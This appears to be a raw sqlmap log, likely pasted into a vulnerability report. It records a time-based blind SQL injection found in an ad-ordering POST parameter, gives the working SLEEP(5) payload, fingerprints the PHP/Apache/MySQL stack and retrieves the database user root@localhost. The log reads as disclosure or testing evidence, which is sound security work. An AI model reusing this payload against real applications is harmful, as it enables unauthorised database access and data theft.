 [16:30:19] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 92 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: ad_id[]=17' AND SLEEP(5) AND 'kjlA'='kjlA&ad_order[17]=0&ad_order[16]=0&ad_order[12]=0&ad_
order[18]=3
---
[16:32:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.37, Apache 2.2.34
back-end DBMS: MySQL >= 5.0.12
[16:32:43] [INFO] fetching current user
[16:32:43] [INFO] retrieved:
[16:32:43] [WARNING] it is very important to not stress the network connection during usage of time-bas
ed payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[16:34:53] [INFO] adjusting time delay to 1 second due to good response times
root@localhost
current user:    'root@localhost'